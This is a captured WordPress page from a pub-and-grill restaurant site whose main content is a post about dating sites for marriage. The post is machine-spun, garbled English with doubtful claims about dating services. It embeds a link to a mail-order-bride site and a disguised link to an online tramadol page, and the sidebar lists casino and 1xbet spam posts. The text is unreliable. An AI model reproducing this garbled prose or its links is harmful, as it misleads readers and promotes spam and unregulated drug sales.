

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashespub.com/online-dating-sites-for-marital-life/
body_size: 11973
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="UTF-8">
	<title>Online dating sites For Marital life &#8211; Ashes Pub</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Feed" href="https://ashespub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Comments Feed" href="https://ashespub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Online dating sites For Marital life Comments Feed" href="https://ashespub.com/online-dating-sites-for-marital-life/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fonline-dating-sites-for-marital-life%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fonline-dating-sites-for-marital-life%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ashespub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://ashespub.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ashespub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/bootstrap/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-animate-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-flexslider-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-style-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-color-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/custom-color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aneeq-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-header-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/include/custom-header/custom-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/bootstrap.min.js?ver=6.9" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/wow.js?ver%5B0%5D=jquery" id="cryptocurrency-exchange-wow-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/jquery.flexslider.js?ver=6.9" id="crypto-flexslider-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/main.js?ver=6.9" id="cryptocurrency-exchange-main-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://ashespub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ashespub.com/wp-json/wp/v2/posts/1916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashespub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ashespub.com/online-dating-sites-for-marital-life/" />
<link rel='shortlink' href='https://ashespub.com/?p=1916' />
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css" id="crypto-header-css">
			.header-content h1, .header-content h2, .header-content h3,
			.header-content h4, .header-content h5, .header-content h6,
			.header-content p, .header-content ul, .header-content ol, 
			.header-content li, .header-content a {
				color: #fff;
			}
	</style>
	
	</head>

<body class="wp-singular post-template-default single single-post postid-1916 single-format-standard wp-custom-logo wp-theme-cryptocurrency-exchange elementor-default elementor-kit-1348">
		<main>
	
	<!-- Custom Header -->
		
	
	
	<!--Header Info-->	
	<header class="header-info">
		<div class="container">
			<div class="row header-inner">
				<div class="col-md-4">
					<ul class="social-icons">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
				<div class="col-md-4">
					<a href="https://ashespub.com/" class="logo-image navbar-brand">
									<img src="https://ashespub.com/wp-content/uploads/2020/02/cropped-5-8.png" />
								  </a>				</div>
				<div class="col-md-4">
					<ul class="header-contact-info text-right">
												<li>
							<span><i class="fa fa-envelope"></i>Email : <a href="mailto:Info@ashespub.com">Info@ashespub.com</a></span>
						</li>
											</ul>
				</div>
				
			</div>
		</div>
	</header>
	<!--/End of Header Info-->
	
	<nav class="navbar-custom" role="navigation">
        <div class="container">
			<div class="navbar-header">
				<button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#custom-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
			<div class="collapse navbar-collapse" id="custom-collapse">
				<div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar" class="nav navbar-nav navbar-center"><li id="menu-item-1097" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097&quot; dropdown"><a  href="https://ashespub.com/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097">HOME</a></li>
<li id="menu-item-556" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-556&quot; dropdown"><a  href="https://ashespub.com/ashes-history/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556">ASHES HISTORY</a></li>
<li id="menu-item-699" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-699&quot; dropdown"><a  href="https://ashespub.com/entertainment/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699">ENTERTAINMENT</a></li>
<li id="menu-item-690" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-690&quot; dropdown"><a  href="https://ashespub.com/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690">CONTACT US</a></li>
<li id="menu-item-915" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-915&quot; dropdown"><a  href="https://ashespub.com/ocho-cinco-cantina/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div>			</div>
		</div>
    </nav>
	<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	<script>
		//For Menu Drop-down Focus (sub-menu)
		const topLevelLinks = document.querySelectorAll('.dropdown-toggle');
		console.log(topLevelLinks);
		
		topLevelLinks.forEach(link => {
		  if (link.nextElementSibling) {
			link.addEventListener('focus', function() {
			  this.parentElement.classList.add('focus');
			});

			const subMenu = link.nextElementSibling;
			const subMenuLinks = subMenu.querySelectorAll('a');
			const lastLinkIndex = subMenuLinks.length - 1;
			const lastLink = subMenuLinks[lastLinkIndex];

			lastLink.addEventListener('blur', function() {
			  link.parentElement.classList.remove('focus');
			});
		  }
		});
	</script>	<!-- Breadcrumb Start-->
	<!--========== Breadcrumb ==========-->
<div class="module-extra-small bg-custom margin-breadcrumb">
	<div class="container text-center">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
						<h2 class="text-white">Online dating sites For Marital life</h2>
			
							<p class="breadcrumb"><a href="https://ashespub.com/">Home</a> / <span>Online dating sites For Marital life</span></p>				
						</div>			
		</div>
	</div>
</div>
<!--========== END Breadcrumb ==========-->	<!-- Breadcrumb End single.php-->
<section id="content" class="module-small">
    <div class="container">
		<div class="row">
							<div class="col-md-8 col-sm-6 col-xs-12">
								<div class="post-columns site-info">
						
						<div class="post">
							<div class="post-thumbnail">
								<a href="https://ashespub.com/online-dating-sites-for-marital-life/"></a>	
							</div>
							<div class="post-meta-area">
									
									<span class="cat-links">
										<a href="https://ashespub.com/category/uncategorized/" rel="category tag">Uncategorized</a>									</span>
															</div>						
							<div class="post-content-area">
								<div class="post-header font-alt">
									<h2 class="post-title">Online dating sites For Marital life</h2>
									<div class="post-meta">
										<span><i class="fa fa-user"></i> By <a href="https://ashespub.com/author/ubin5vitqn/">UBin5VItqn</a></span>
										<span><i class="fa fa-calendar"></i>  <a href="https://ashespub.com/online-dating-sites-for-marital-life/">April 15, 2022</a></span>
									</div>
								</div>
								<div class="post-entry">
									<p> When it comes to dating sites for marriage, there are several choices to make. Plentyoffish is among the best options. The site includes a large community  <a href="https://mailbride.net/author/raymond-tellez/" rel="nofollow">https://mailbride.net/author/raymond-tellez/</a>  of over some million users. Its filtration systems weed out time-wasters and distractions, making it easier to look for matches so, who    reveal your hobbies. Its success charge is around 23%, which makes it a highly regarded choice for serious internet dating and marital life. </p>
<p> Dating sites intended for marriage will often be very specific in what sort of matches that they accept. Quite a few also let you specify your requirements and share aims. For example , you really should find somebody who    shares your attitudes and morals, and you may want someone with whom you may share romantic secrets. The sites also assist you to    fulfill international companions. (<a href="https://subta.com/tramadol-hydrochloride-50mg-online/">https://subta.com</a>)  </p>
<p> It is important to choose the right site for you along with your preferences. Making use of the best marital relationship dating sites may help you meet the perfect diamond necklace. While it is very important to keep your personal preferences in mind, you will additionally want    to go into the age range for the people on the site. Fortunately, there are a number of main sites where you can date people    numerous and qualification. </p>
<p> If you&#8217;re buying site meant for marriage geared towards Christian you, you can try Christian Mingle. This web site caters to this community and has a greater membership than other similar sites. Christian Mingle is one of the most popular sites for Christian believers, but it merely for everyday    online dating. Similarly, Larger Bond caters to the religious community, using a focus on long lasting relationships. You can    likewise join CatholicCupid, a niche seeing app targeted at Catholics. </p>
<p> A further popular site for matrimony is    EasternHoneys. This site was launched in 1998 and has got over 2, 000 foreign brides. This website attracts the two Western sole men and women buying a serious romance and periodic flirtation.    Its program is intuitive and easy. It also presents useful ideas to build long term relationships. </p>
<p> Online dating sites for matrimony have become very well liked worldwide. When they were once seen as a source of desperate real love, the modern world contains    turn into quite anxious about them. Today, online dating sites attract men and women numerous,    careers, and ethnicities. You can even match your future husband using these sites. </p>
<p> Similarly, AmourFactory is another good option. The site includes a reputation to be successful and has more than 20k online users. It can free to become a member of, and that allows you to surf profiles and communicate with others.    This even offers video messaging. Whether you&#8217;re looking for a relationship or simply a long term romance, AmourFactory is a great choice. Therefore , if you&#8217;re    looking for a matrimony partner, browse the free editions of these online dating sites and see when you can find a partner. </p>
<p> Using dating sites for    marriage is a fantastic way to meet new people and establish a dedicated relationship. Registering on a going out with site allows you to browse potential matches and send first messages. You can also chat with other members about these sites    to build associations. So , do delay! Get started with your search to get a spouse today! </p>
								</div>
							</div>
						</div>
						<div id="comments" class="comments-area">
		<nav id="comment-nav-below">
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
	</nav>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/online-dating-sites-for-marital-life/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ashespub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><br /><textarea style="line-height: 50px;"class="input-lg form_width comment-bar" id="comment" name="comment"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><input class="form-control input-lg" id="author" name="author" type="text" value="" size="30" tabindex="1" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label><span class="required">*</span><input class="form-control input-lg" id="email" name="email" type="text" value="" size="30"  tabindex="2" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input class="form-control input-lg" id="url" name="url" type="text" value="" size="30"  tabindex="3" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-round btn-d" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='1916' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- comments-area -->	
				</div>
			</div>
			<div class="col-md-4 col-sm-6 col-xs-12">
				<div class="sidebar"><!--Sidebar Widget-->
					<aside id="search-2" class="widget sidebar-widget widget-color widget_search"><div class="site-search-area">
	<form role="search" method="get" id="site-searchform" action="https://ashespub.com/">
		<div>
			<input type="text" value="" name="s" id="s" placeholder="Search..."/>
			<input type="submit" id="searchsubmit" value="Search" />
		</div>
	</form>
</div></aside>
		<aside id="recent-posts-2" class="widget sidebar-widget widget-color widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ashespub.com/free-spin-online-an-exciting-way-to-play-online-casino-gamings/">Free Spin Online: An Exciting Way to Play Online Casino Gamings</a>
									</li>
											<li>
					<a href="https://ashespub.com/zakrytie-scheta-kak-eto-vliiaet-na-1khbet-skachat-besplatno-prilozhenie/">Закрытие счета: как это влияет на 1хбет скачать бесплатно приложение?</a>
									</li>
											<li>
					<a href="https://ashespub.com/kak-poluchit-dostup-k-1xbet-zerkalo-rabochee-na-segodnia-v-rossii/">Как получить доступ к 1xbet зеркало рабочее на сегодня в России</a>
									</li>
											<li>
					<a href="https://ashespub.com/the-rise-of-online-casino-sites-that-accept-paypal/">The Rise of Online Casino Sites That Accept PayPal</a>
									</li>
											<li>
					<a href="https://ashespub.com/finest-casino-sites-that-approve-bitcoin/">Finest Casino Sites That Approve Bitcoin</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget sidebar-widget widget-color widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget sidebar-widget widget-color widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://ashespub.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ashespub.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ashespub.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ashespub.com/2025/10/'>October 2025</a></li>
